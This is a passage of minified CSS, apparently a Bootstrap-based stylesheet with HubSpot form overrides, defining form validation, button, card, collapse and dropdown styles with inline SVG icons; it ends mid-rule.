input.is-valid.hs-input:not([type=checkbox]),.hs-form .input-group select.is-valid.hs-input,.hs-form .input-group textarea.is-valid.hs-input,.hs-form .was-validated .input-group input.hs-input:valid:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:valid,.hs-form .was-validated .input-group textarea.hs-input:valid,.input-group .form-control.is-valid,.input-group .form-select.is-valid,.input-group .hs-form input.is-valid.hs-input:not([type=checkbox]),.input-group .hs-form select.is-valid.hs-input,.input-group .hs-form textarea.is-valid.hs-input,.was-validated .input-group .form-control:valid,.was-validated .input-group .form-select:valid,.was-validated .input-group .hs-form input.hs-input:valid:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:valid,.was-validated .input-group .hs-form textarea.hs-input:valid{z-index:1}.hs-form .input-group input.is-valid.hs-input:focus:not([type=checkbox]),.hs-form .input-group select.is-valid.hs-input:focus,.hs-form .input-group textarea.is-valid.hs-input:focus,.hs-form .was-validated .input-group input.hs-input:valid:focus:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:valid:focus,.hs-form .was-validated .input-group textarea.hs-input:valid:focus,.input-group .form-control.is-valid:focus,.input-group .form-select.is-valid:focus,.input-group .hs-form input.is-valid.hs-input:focus:not([type=checkbox]),.input-group .hs-form select.is-valid.hs-input:focus,.input-group .hs-form textarea.is-valid.hs-input:focus,.was-validated .input-group .form-control:valid:focus,.was-validated .input-group .form-select:valid:focus,.was-validated .input-group .hs-form input.hs-input:valid:focus:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:valid:focus,.was-validated .input-group .hs-form textarea.hs-input:valid:focus{z-index:3}.invalid-feedback{color:#dc3545;display:none;font-size:.875em;margin-top:.25rem;width:100%}.invalid-tooltip{background-color:rgba(220,53,69,.9);border-radius:.25rem;color:#fff;display:none;font-size:.875rem;margin-top:.1rem;max-width:100%;padding:.25rem .5rem;position:absolute;top:100%;z-index:5}.is-invalid~.invalid-feedback,.is-invalid~.invalid-tooltip,.was-validated :invalid~.invalid-feedback,.was-validated :invalid~.invalid-tooltip{display:block}.form-control.is-invalid,.hs-form .was-validated input.hs-input:invalid:not([type=checkbox]),.hs-form .was-validated select.hs-input:invalid,.hs-form .was-validated textarea.hs-input:invalid,.hs-form input.is-invalid.hs-input:not([type=checkbox]),.hs-form select.is-invalid.hs-input,.hs-form textarea.is-invalid.hs-input,.was-validated .form-control:invalid,.was-validated .hs-form input.hs-input:invalid:not([type=checkbox]),.was-validated .hs-form select.hs-input:invalid,.was-validated .hs-form textarea.hs-input:invalid{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right calc(.375em + .1875rem) center;background-repeat:no-repeat;background-size:calc(.75em + .375rem) calc(.75em + .375rem);border-color:#dc3545;padding-right:calc(1.5em + .75rem)}.form-control.is-invalid:focus,.hs-form .was-validated input.hs-input:invalid:focus:not([type=checkbox]),.hs-form .was-validated select.hs-input:invalid:focus,.hs-form .was-validated textarea.hs-input:invalid:focus,.hs-form input.is-invalid.hs-input:focus:not([type=checkbox]),.hs-form select.is-invalid.hs-input:focus,.hs-form textarea.is-invalid.hs-input:focus,.was-validated .form-control:invalid:focus,.was-validated .hs-form input.hs-input:invalid:focus:not([type=checkbox]),.was-validated .hs-form select.hs-input:invalid:focus,.was-validated .hs-form textarea.hs-input:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.hs-form .was-validated textarea.hs-input:invalid,.hs-form textarea.is-invalid.hs-input,.was-validated .hs-form textarea.hs-input:invalid,.was-validated textarea.form-control:invalid,textarea.form-control.is-invalid{background-position:top calc(.375em + .1875rem) right calc(.375em + .1875rem);padding-right:calc(1.5em + .75rem)}.form-select.is-invalid,.hs-form .was-validated select.hs-input:invalid,.hs-form select.is-invalid.hs-input,.was-validated .form-select:invalid,.was-validated .hs-form select.hs-input:invalid{border-color:#dc3545}.form-select.is-invalid:not([multiple]):not([size]),.form-select.is-invalid:not([multiple])[size="1"],.hs-form .was-validated select.hs-input:invalid:not([multiple]):not([size]),.hs-form .was-validated select.hs-input:invalid:not([multiple])[size="1"],.hs-form select.is-invalid.hs-input:not([multiple]):not([size]),.hs-form select.is-invalid.hs-input:not([multiple])[size="1"],.was-validated .form-select:invalid:not([multiple]):not([size]),.was-validated .form-select:invalid:not([multiple])[size="1"],.was-validated .hs-form select.hs-input:invalid:not([multiple]):not([size]),.was-validated .hs-form select.hs-input:invalid:not([multiple])[size="1"]{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3E%3Cpath fill='none' stroke='%23343a40' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='m2 5 6 6 6-6'/%3E%3C/svg%3E"),url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='none' stroke='%23dc3545'%3E%3Ccircle cx='6' cy='6' r='4.5'/%3E%3Cpath stroke-linejoin='round' d='M5.8 3.6h.4L6 6.5z'/%3E%3Ccircle cx='6' cy='8.2' r='.6' fill='%23dc3545' stroke='none'/%3E%3C/svg%3E");background-position:right .75rem center,center right 2.25rem;background-size:16px 12px,calc(.75em + .375rem) calc(.75em + .375rem);padding-right:4.125rem}.form-select.is-invalid:focus,.hs-form .was-validated select.hs-input:invalid:focus,.hs-form select.is-invalid.hs-input:focus,.was-validated .form-select:invalid:focus,.was-validated .hs-form select.hs-input:invalid:focus{border-color:#dc3545;box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid,.hs-form .was-validated input.hs-input[type=checkbox]:invalid,.hs-form input.is-invalid.hs-input[type=checkbox],.was-validated .form-check-input:invalid,.was-validated .hs-form input.hs-input[type=checkbox]:invalid{border-color:#dc3545}.form-check-input.is-invalid:checked,.hs-form .was-validated input.hs-input[type=checkbox]:invalid:checked,.hs-form input.is-invalid.hs-input[type=checkbox]:checked,.was-validated .form-check-input:invalid:checked,.was-validated .hs-form input.hs-input[type=checkbox]:invalid:checked{background-color:#dc3545}.form-check-input.is-invalid:focus,.hs-form .was-validated input.hs-input[type=checkbox]:invalid:focus,.hs-form input.is-invalid.hs-input[type=checkbox]:focus,.was-validated .form-check-input:invalid:focus,.was-validated .hs-form input.hs-input[type=checkbox]:invalid:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.25)}.form-check-input.is-invalid~.form-check-label,.hs-form .was-validated input.hs-input[type=checkbox]:invalid~.form-check-label,.hs-form input.is-invalid.hs-input[type=checkbox]~.form-check-label,.was-validated .form-check-input:invalid~.form-check-label,.was-validated .hs-form input.hs-input[type=checkbox]:invalid~.form-check-label{color:#dc3545}.form-check-inline .form-check-input~.invalid-feedback,.form-check-inline .hs-form input.hs-input[type=checkbox]~.invalid-feedback,.hs-form .form-check-inline input.hs-input[type=checkbox]~.invalid-feedback{margin-left:.5em}.hs-form .input-group input.is-invalid.hs-input:not([type=checkbox]),.hs-form .input-group select.is-invalid.hs-input,.hs-form .input-group textarea.is-invalid.hs-input,.hs-form .was-validated .input-group input.hs-input:invalid:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:invalid,.hs-form .was-validated .input-group textarea.hs-input:invalid,.input-group .form-control.is-invalid,.input-group .form-select.is-invalid,.input-group .hs-form input.is-invalid.hs-input:not([type=checkbox]),.input-group .hs-form select.is-invalid.hs-input,.input-group .hs-form textarea.is-invalid.hs-input,.was-validated .input-group .form-control:invalid,.was-validated .input-group .form-select:invalid,.was-validated .input-group .hs-form input.hs-input:invalid:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:invalid,.was-validated .input-group .hs-form textarea.hs-input:invalid{z-index:2}.hs-form .input-group input.is-invalid.hs-input:focus:not([type=checkbox]),.hs-form .input-group select.is-invalid.hs-input:focus,.hs-form .input-group textarea.is-invalid.hs-input:focus,.hs-form .was-validated .input-group input.hs-input:invalid:focus:not([type=checkbox]),.hs-form .was-validated .input-group select.hs-input:invalid:focus,.hs-form .was-validated .input-group textarea.hs-input:invalid:focus,.input-group .form-control.is-invalid:focus,.input-group .form-select.is-invalid:focus,.input-group .hs-form input.is-invalid.hs-input:focus:not([type=checkbox]),.input-group .hs-form select.is-invalid.hs-input:focus,.input-group .hs-form textarea.is-invalid.hs-input:focus,.was-validated .input-group .form-control:invalid:focus,.was-validated .input-group .form-select:invalid:focus,.was-validated .input-group .hs-form input.hs-input:invalid:focus:not([type=checkbox]),.was-validated .input-group .hs-form select.hs-input:invalid:focus,.was-validated .input-group .hs-form textarea.hs-input:invalid:focus{z-index:3}.btn{background-color:transparent;border:1px solid transparent;border-radius:25px 25px 25px 0;color:#2b3a44;cursor:pointer;display:inline-block;font-size:calc(1.25625rem + .075vw);font-weight:400;line-height:1.5;padding:6px 36px;text-align:center;text-decoration:none;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;-webkit-user-select:none;-moz-user-select:none;user-select:none;vertical-align:middle}@media (min-width:1200px){.btn{font-size:1.3125rem}}@media (prefers-reduced-motion:reduce){.btn{transition:none}}.btn:hover{color:#2b3a44}.btn-check:focus+.btn,.btn:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.2);outline:0}.btn.disabled,.btn:disabled,fieldset:disabled .btn{opacity:.65;pointer-events:none}.btn-primary{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus,.btn-primary:hover{background-color:#25313a;border-color:#222e36;color:#fff}.btn-check:focus+.btn-primary,.btn-primary:focus{box-shadow:0 0 0 .25rem rgba(75,88,96,.5)}.btn-check:active+.btn-primary,.btn-check:checked+.btn-primary,.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{background-color:#222e36;border-color:#202c33;color:#fff}.btn-check:active+.btn-primary:focus,.btn-check:checked+.btn-primary:focus,.btn-primary.active:focus,.btn-primary:active:focus,.show>.btn-primary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(75,88,96,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-secondary{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-check:focus+.btn-secondary,.btn-secondary:focus,.btn-secondary:hover{background-color:#26bcd2;border-color:#1ab8cf;color:#000}.btn-check:focus+.btn-secondary,.btn-secondary:focus{box-shadow:0 0 0 .25rem rgba(0,150,172,.5)}.btn-check:active+.btn-secondary,.btn-check:checked+.btn-secondary,.btn-secondary.active,.btn-secondary:active,.show>.btn-secondary.dropdown-toggle{background-color:#33c0d5;border-color:#1ab8cf;color:#000}.btn-check:active+.btn-secondary:focus,.btn-check:checked+.btn-secondary:focus,.btn-secondary.active:focus,.btn-secondary:active:focus,.show>.btn-secondary.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(0,150,172,.5)}.btn-secondary.disabled,.btn-secondary:disabled{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-success{background-color:#198754;border-color:#198754;color:#fff}.btn-check:focus+.btn-success,.btn-success:focus,.btn-success:hover{background-color:#157347;border-color:#146c43;color:#fff}.btn-check:focus+.btn-success,.btn-success:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-check:active+.btn-success,.btn-check:checked+.btn-success,.btn-success.active,.btn-success:active,.show>.btn-success.dropdown-toggle{background-color:#146c43;border-color:#13653f;color:#fff}.btn-check:active+.btn-success:focus,.btn-check:checked+.btn-success:focus,.btn-success.active:focus,.btn-success:active:focus,.show>.btn-success.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(60,153,110,.5)}.btn-success.disabled,.btn-success:disabled{background-color:#198754;border-color:#198754;color:#fff}.btn-info{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:focus+.btn-info,.btn-info:focus,.btn-info:hover{background-color:#31d2f2;border-color:#25cff2;color:#000}.btn-check:focus+.btn-info,.btn-info:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-check:active+.btn-info,.btn-check:checked+.btn-info,.btn-info.active,.btn-info:active,.show>.btn-info.dropdown-toggle{background-color:#3dd5f3;border-color:#25cff2;color:#000}.btn-check:active+.btn-info:focus,.btn-check:checked+.btn-info:focus,.btn-info.active:focus,.btn-info:active:focus,.show>.btn-info.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(11,172,204,.5)}.btn-info.disabled,.btn-info:disabled{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-warning{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus,.btn-warning:hover{background-color:#ffe074;border-color:#ffde6b;color:#000}.btn-check:focus+.btn-warning,.btn-warning:focus{box-shadow:0 0 0 .25rem rgba(217,185,77,.5)}.btn-check:active+.btn-warning,.btn-check:checked+.btn-warning,.btn-warning.active,.btn-warning:active,.show>.btn-warning.dropdown-toggle{background-color:#ffe17c;border-color:#ffde6b;color:#000}.btn-check:active+.btn-warning:focus,.btn-check:checked+.btn-warning:focus,.btn-warning.active:focus,.btn-warning:active:focus,.show>.btn-warning.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(217,185,77,.5)}.btn-warning.disabled,.btn-warning:disabled{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-danger{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:focus+.btn-danger,.btn-danger:focus,.btn-danger:hover{background-color:#bb2d3b;border-color:#b02a37;color:#fff}.btn-check:focus+.btn-danger,.btn-danger:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-check:active+.btn-danger,.btn-check:checked+.btn-danger,.btn-danger.active,.btn-danger:active,.show>.btn-danger.dropdown-toggle{background-color:#b02a37;border-color:#a52834;color:#fff}.btn-check:active+.btn-danger:focus,.btn-check:checked+.btn-danger:focus,.btn-danger.active:focus,.btn-danger:active:focus,.show>.btn-danger.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(225,83,97,.5)}.btn-danger.disabled,.btn-danger:disabled{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-light{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:focus+.btn-light,.btn-light:focus,.btn-light:hover{background-color:#f9fafb;border-color:#f9fafb;color:#000}.btn-check:focus+.btn-light,.btn-light:focus{box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-check:active+.btn-light,.btn-check:checked+.btn-light,.btn-light.active,.btn-light:active,.show>.btn-light.dropdown-toggle{background-color:#f9fafb;border-color:#f9fafb;color:#000}.btn-check:active+.btn-light:focus,.btn-check:checked+.btn-light:focus,.btn-light.active:focus,.btn-light:active:focus,.show>.btn-light.dropdown-toggle:focus{box-shadow:0 0 0 .25rem hsla(210,2%,83%,.5)}.btn-light.disabled,.btn-light:disabled{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-dark{background-color:#212529;border-color:#212529;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus,.btn-dark:hover{background-color:#1c1f23;border-color:#1a1e21;color:#fff}.btn-check:focus+.btn-dark,.btn-dark:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-check:active+.btn-dark,.btn-check:checked+.btn-dark,.btn-dark.active,.btn-dark:active,.show>.btn-dark.dropdown-toggle{background-color:#1a1e21;border-color:#191c1f;color:#fff}.btn-check:active+.btn-dark:focus,.btn-check:checked+.btn-dark:focus,.btn-dark.active:focus,.btn-dark:active:focus,.show>.btn-dark.dropdown-toggle:focus{box-shadow:0 0 0 .25rem rgba(66,70,73,.5)}.btn-dark.disabled,.btn-dark:disabled{background-color:#212529;border-color:#212529;color:#fff}.btn-outline-primary{border-color:#2b3a44;color:#2b3a44}.btn-outline-primary:hover{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-check:focus+.btn-outline-primary,.btn-outline-primary:focus{box-shadow:0 0 0 .25rem rgba(43,58,68,.5)}.btn-check:active+.btn-outline-primary,.btn-check:checked+.btn-outline-primary,.btn-outline-primary.active,.btn-outline-primary.dropdown-toggle.show,.btn-outline-primary:active{background-color:#2b3a44;border-color:#2b3a44;color:#fff}.btn-check:active+.btn-outline-primary:focus,.btn-check:checked+.btn-outline-primary:focus,.btn-outline-primary.active:focus,.btn-outline-primary.dropdown-toggle.show:focus,.btn-outline-primary:active:focus{box-shadow:0 0 0 .25rem rgba(43,58,68,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{background-color:transparent;color:#2b3a44}.btn-outline-secondary{border-color:#00b0ca;color:#00b0ca}.btn-outline-secondary:hover{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-check:focus+.btn-outline-secondary,.btn-outline-secondary:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.5)}.btn-check:active+.btn-outline-secondary,.btn-check:checked+.btn-outline-secondary,.btn-outline-secondary.active,.btn-outline-secondary.dropdown-toggle.show,.btn-outline-secondary:active{background-color:#00b0ca;border-color:#00b0ca;color:#000}.btn-check:active+.btn-outline-secondary:focus,.btn-check:checked+.btn-outline-secondary:focus,.btn-outline-secondary.active:focus,.btn-outline-secondary.dropdown-toggle.show:focus,.btn-outline-secondary:active:focus{box-shadow:0 0 0 .25rem rgba(0,176,202,.5)}.btn-outline-secondary.disabled,.btn-outline-secondary:disabled{background-color:transparent;color:#00b0ca}.btn-outline-success{border-color:#198754;color:#198754}.btn-outline-success:hover{background-color:#198754;border-color:#198754;color:#fff}.btn-check:focus+.btn-outline-success,.btn-outline-success:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-check:active+.btn-outline-success,.btn-check:checked+.btn-outline-success,.btn-outline-success.active,.btn-outline-success.dropdown-toggle.show,.btn-outline-success:active{background-color:#198754;border-color:#198754;color:#fff}.btn-check:active+.btn-outline-success:focus,.btn-check:checked+.btn-outline-success:focus,.btn-outline-success.active:focus,.btn-outline-success.dropdown-toggle.show:focus,.btn-outline-success:active:focus{box-shadow:0 0 0 .25rem rgba(25,135,84,.5)}.btn-outline-success.disabled,.btn-outline-success:disabled{background-color:transparent;color:#198754}.btn-outline-info{border-color:#0dcaf0;color:#0dcaf0}.btn-outline-info:hover{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:focus+.btn-outline-info,.btn-outline-info:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-check:active+.btn-outline-info,.btn-check:checked+.btn-outline-info,.btn-outline-info.active,.btn-outline-info.dropdown-toggle.show,.btn-outline-info:active{background-color:#0dcaf0;border-color:#0dcaf0;color:#000}.btn-check:active+.btn-outline-info:focus,.btn-check:checked+.btn-outline-info:focus,.btn-outline-info.active:focus,.btn-outline-info.dropdown-toggle.show:focus,.btn-outline-info:active:focus{box-shadow:0 0 0 .25rem rgba(13,202,240,.5)}.btn-outline-info.disabled,.btn-outline-info:disabled{background-color:transparent;color:#0dcaf0}.btn-outline-warning{border-color:#ffda5b;color:#ffda5b}.btn-outline-warning:hover{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-check:focus+.btn-outline-warning,.btn-outline-warning:focus{box-shadow:0 0 0 .25rem rgba(255,218,91,.5)}.btn-check:active+.btn-outline-warning,.btn-check:checked+.btn-outline-warning,.btn-outline-warning.active,.btn-outline-warning.dropdown-toggle.show,.btn-outline-warning:active{background-color:#ffda5b;border-color:#ffda5b;color:#000}.btn-check:active+.btn-outline-warning:focus,.btn-check:checked+.btn-outline-warning:focus,.btn-outline-warning.active:focus,.btn-outline-warning.dropdown-toggle.show:focus,.btn-outline-warning:active:focus{box-shadow:0 0 0 .25rem rgba(255,218,91,.5)}.btn-outline-warning.disabled,.btn-outline-warning:disabled{background-color:transparent;color:#ffda5b}.btn-outline-danger{border-color:#dc3545;color:#dc3545}.btn-outline-danger:hover{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:focus+.btn-outline-danger,.btn-outline-danger:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-check:active+.btn-outline-danger,.btn-check:checked+.btn-outline-danger,.btn-outline-danger.active,.btn-outline-danger.dropdown-toggle.show,.btn-outline-danger:active{background-color:#dc3545;border-color:#dc3545;color:#fff}.btn-check:active+.btn-outline-danger:focus,.btn-check:checked+.btn-outline-danger:focus,.btn-outline-danger.active:focus,.btn-outline-danger.dropdown-toggle.show:focus,.btn-outline-danger:active:focus{box-shadow:0 0 0 .25rem rgba(220,53,69,.5)}.btn-outline-danger.disabled,.btn-outline-danger:disabled{background-color:transparent;color:#dc3545}.btn-outline-light{border-color:#f8f9fa;color:#f8f9fa}.btn-outline-light:hover{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:focus+.btn-outline-light,.btn-outline-light:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-check:active+.btn-outline-light,.btn-check:checked+.btn-outline-light,.btn-outline-light.active,.btn-outline-light.dropdown-toggle.show,.btn-outline-light:active{background-color:#f8f9fa;border-color:#f8f9fa;color:#000}.btn-check:active+.btn-outline-light:focus,.btn-check:checked+.btn-outline-light:focus,.btn-outline-light.active:focus,.btn-outline-light.dropdown-toggle.show:focus,.btn-outline-light:active:focus{box-shadow:0 0 0 .25rem rgba(248,249,250,.5)}.btn-outline-light.disabled,.btn-outline-light:disabled{background-color:transparent;color:#f8f9fa}.btn-outline-dark{border-color:#212529;color:#212529}.btn-outline-dark:hover{background-color:#212529;border-color:#212529;color:#fff}.btn-check:focus+.btn-outline-dark,.btn-outline-dark:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-check:active+.btn-outline-dark,.btn-check:checked+.btn-outline-dark,.btn-outline-dark.active,.btn-outline-dark.dropdown-toggle.show,.btn-outline-dark:active{background-color:#212529;border-color:#212529;color:#fff}.btn-check:active+.btn-outline-dark:focus,.btn-check:checked+.btn-outline-dark:focus,.btn-outline-dark.active:focus,.btn-outline-dark.dropdown-toggle.show:focus,.btn-outline-dark:active:focus{box-shadow:0 0 0 .25rem rgba(33,37,41,.5)}.btn-outline-dark.disabled,.btn-outline-dark:disabled{background-color:transparent;color:#212529}.btn-link{color:#2b3a44;font-weight:400;text-decoration:underline}.btn-link:hover{color:#222e36}.btn-link.disabled,.btn-link:disabled{color:#6c757d}.btn-lg{border-radius:.3rem;font-size:1.25rem;padding:.5rem 1rem}.btn-sm{border-radius:.2rem;font-size:.875rem;padding:.25rem .5rem}.card{word-wrap:break-word;background-clip:border-box;background-color:#fff;border:1px solid rgba(0,0,0,.125);border-radius:.25rem;display:flex;flex-direction:column;min-width:0;position:relative}.card>hr{margin-left:0;margin-right:0}.card>.list-group{border-bottom:inherit;border-top:inherit}.card>.list-group:first-child{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px);border-top-width:0}.card>.list-group:last-child{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px);border-bottom-width:0}.card>.card-header+.list-group,.card>.list-group+.card-footer{border-top:0}.card-body{flex:1 1 auto;padding:1rem}.card-title{margin-bottom:.5rem}.card-subtitle{margin-top:-.25rem}.card-subtitle,.card-text:last-child{margin-bottom:0}.card-link+.card-link{margin-left:1rem}.card-header{background-color:rgba(0,0,0,.03);border-bottom:1px solid rgba(0,0,0,.125);margin-bottom:0;padding:.5rem 1rem}.card-header:first-child{border-radius:calc(.25rem - 1px) calc(.25rem - 1px) 0 0}.card-footer{background-color:rgba(0,0,0,.03);border-top:1px solid rgba(0,0,0,.125);padding:.5rem 1rem}.card-footer:last-child{border-radius:0 0 calc(.25rem - 1px) calc(.25rem - 1px)}.card-header-tabs{border-bottom:0;margin-bottom:-.5rem}.card-header-pills,.card-header-tabs{margin-left:-.5rem;margin-right:-.5rem}.card-img-overlay{border-radius:calc(.25rem - 1px);bottom:0;left:0;padding:1rem;position:absolute;right:0;top:0}.card-img,.card-img-bottom,.card-img-top{width:100%}.card-img,.card-img-top{border-top-left-radius:calc(.25rem - 1px);border-top-right-radius:calc(.25rem - 1px)}.card-img,.card-img-bottom{border-bottom-left-radius:calc(.25rem - 1px);border-bottom-right-radius:calc(.25rem - 1px)}.card-group>.card{margin-bottom:.75rem}@media (min-width:576px){.card-group{display:flex;flex-flow:row wrap}.card-group>.card{flex:1 0 0%;margin-bottom:0}.card-group>.card+.card{border-left:0;margin-left:0}.card-group>.card:not(:last-child){border-bottom-right-radius:0;border-top-right-radius:0}.card-group>.card:not(:last-child) .card-header,.card-group>.card:not(:last-child) .card-img-top{border-top-right-radius:0}.card-group>.card:not(:last-child) .card-footer,.card-group>.card:not(:last-child) .card-img-bottom{border-bottom-right-radius:0}.card-group>.card:not(:first-child){border-bottom-left-radius:0;border-top-left-radius:0}.card-group>.card:not(:first-child) .card-header,.card-group>.card:not(:first-child) .card-img-top{border-top-left-radius:0}.card-group>.card:not(:first-child) .card-footer,.card-group>.card:not(:first-child) .card-img-bottom{border-bottom-left-radius:0}}.fade{transition:opacity .15s linear}@media (prefers-reduced-motion:reduce){.fade{transition:none}}.fade:not(.show){opacity:0}.collapse:not(.show){display:none}.collapsing{height:0;overflow:hidden;transition:height .35s ease}@media (prefers-reduced-motion:reduce){.collapsing{transition:none}}.collapsing.collapse-horizontal{height:auto;transition:width .35s ease;width:0}@media (prefers-reduced-motion:reduce){.collapsing.collapse-horizontal{transition:none}}.dropdown,.dropend,.dropstart,.dropup{position:relative}.dropdown-toggle{white-space:nowrap}.dropdown-toggle:after{border-bottom:0;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:.3em solid;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropdown-toggle:empty:after{margin-left:0}.dropdown-menu{background-clip:padding-box;background-color:#fff;border:1px solid rgba(0,0,0,.15);border-radius:.25rem;color:#2b3a44;display:none;font-size:1rem;list-style:none;margin:0;min-width:10rem;padding:.5rem 0;position:absolute;text-align:left;z-index:1000}.dropdown-menu[data-bs-popper]{left:0;margin-top:.125rem;top:100%}.dropdown-menu-start{--bs-position:start}.dropdown-menu-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-end{--bs-position:end}.dropdown-menu-end[data-bs-popper]{left:auto;right:0}@media (min-width:576px){.dropdown-menu-sm-start{--bs-position:start}.dropdown-menu-sm-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-sm-end{--bs-position:end}.dropdown-menu-sm-end[data-bs-popper]{left:auto;right:0}}@media (min-width:768px){.dropdown-menu-md-start{--bs-position:start}.dropdown-menu-md-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-md-end{--bs-position:end}.dropdown-menu-md-end[data-bs-popper]{left:auto;right:0}}@media (min-width:992px){.dropdown-menu-lg-start{--bs-position:start}.dropdown-menu-lg-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-lg-end{--bs-position:end}.dropdown-menu-lg-end[data-bs-popper]{left:auto;right:0}}@media (min-width:1200px){.dropdown-menu-xl-start{--bs-position:start}.dropdown-menu-xl-start[data-bs-popper]{left:0;right:auto}.dropdown-menu-xl-end{--bs-position:end}.dropdown-menu-xl-end[data-bs-popper]{left:auto;right:0}}.dropup .dropdown-menu[data-bs-popper]{bottom:100%;margin-bottom:.125rem;margin-top:0;top:auto}.dropup .dropdown-toggle:after{border-bottom:.3em solid;border-left:.3em solid transparent;border-right:.3em solid transparent;border-top:0;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropup .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-menu[data-bs-popper]{left:100%;margin-left:.125rem;margin-top:0;right:auto;top:0}.dropend .dropdown-toggle:after{border-bottom:.3em solid transparent;border-left:.3em solid;border-right:0;border-top:.3em solid transparent;content:"";display:inline-block;margin-left:.255em;vertical-align:.255em}.dropend .dropdown-toggle:empty:after{margin-left:0}.dropend .dropdown-toggle:after{vertical-align:0}.dropstart .dropdown-menu[data-bs-popper]{left:auto;margin-right:.125rem;margin-top:0;right:100%;top:0}.dropstart .dropdown-toggle:after{content:"";display:inline-block;display:none;margin-left:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:before{border-bottom:.3em solid transparent;border-right:.3em solid;border-top:.3em solid transparent;content:"";display:inline-block;margin-right:.255em;vertical-align:.255em}.dropstart .dropdown-toggle:empty:after{margin-left:0}.dropstart .dropdown-toggle:before{vertical-align:0}.dropdown-divider{border-top:1px solid rgba(0,0,0,.15);height:0;margin:.5rem 0;overflow:hidden}.dropdown-item{background-color:transparent;border:0;clear:both;color:#212529;display:block;font-weight:400;padding:.25rem 1rem;text-align:inherit;text-decoration:none;white-space:nowrap;width:100%}.dropdown-item:focus,.dropdown-item:hover{background-color:#e9ecef;color:#1e2125}.dropdown-item.active,.dropdown-item:active{background-color:#2b3a44;color:#fff;text-decoration:none}.dropdown-item.disabled,.dropdown-item:disabled{background-color:transparent;color:#adb5bd;pointer-events:none}.dropdown-menu.show{display:block}.dropdown-header{color:#6c757d;display:block;font-size:.875rem;margin-bottom:0;padding:.5rem 1rem;white-space:nowrap}.dropdown-item-text{color:#212529;display:block;padding:.25rem 1rem}.dropdown-menu-dark{background-color:#343a40;border-color:rgba(0,0,0,.15);color:#dee2e6}.dropdown-menu-dark .dropdown-item{color:#dee2e6}.dropdown-menu-dark .dropdown-item:focus,.dropdown-menu-dark .dropdown-item:hover{background-color:hsla(0,0%,100%,.15);color:#fff}.dropdown-menu-dark 